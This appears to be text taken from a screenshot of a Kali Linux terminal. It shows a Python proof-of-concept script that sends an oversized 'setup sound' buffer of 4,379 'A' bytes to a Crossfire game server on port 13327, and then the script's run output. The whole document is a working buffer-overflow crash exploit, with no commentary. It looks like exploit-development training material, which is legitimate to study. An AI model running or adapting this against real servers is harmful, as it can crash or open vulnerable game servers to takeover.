 root@kali:~/gen/buffer/linux# cat crossfirepoc.py
#!/usr/bin/python
import socket
host = "127.0.0.1"
crash="\x41" * 4379
buffer = "\x11(setup sound " + crash + "\x90\x00#"
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
print "[*]Sending evil buffer..."
s.connect ((host, 13327))
data=s.recv(1024)
print data
s.send(buffer)
s.close()
print "[*]Payload sent !"
root@kali:~/gen/buffer/linux# python crossfirepoc.py
[*]Sending evil buffer...
#version 1023 1027 Crossfire Server
[*]Payload sent !
root@kali:~/gen/buffer/linux#